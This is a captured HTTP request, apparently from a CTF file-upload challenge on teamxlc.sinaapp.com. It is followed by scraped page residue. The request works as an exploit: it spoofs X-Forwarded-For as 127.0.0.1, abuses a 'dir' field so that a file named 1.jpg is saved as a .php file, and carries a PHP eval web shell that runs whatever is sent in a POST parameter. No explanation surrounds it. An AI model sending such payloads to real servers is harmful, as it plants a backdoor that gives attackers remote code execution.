 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
Content-Length: 427
Cache-Control: max-age=0
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0XQP5An4Haye9ABK
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundary0XQP5An4Haye9ABK
Content-Disposition: form-data; name="dir"
/uploads/test.php+
------WebKitFormBoundary0XQP5An4Haye9ABK
Content-Disposition: form-data;name="file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["v0w"]);
------WebKitFormBoundary0XQP5An4Haye9ABK
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches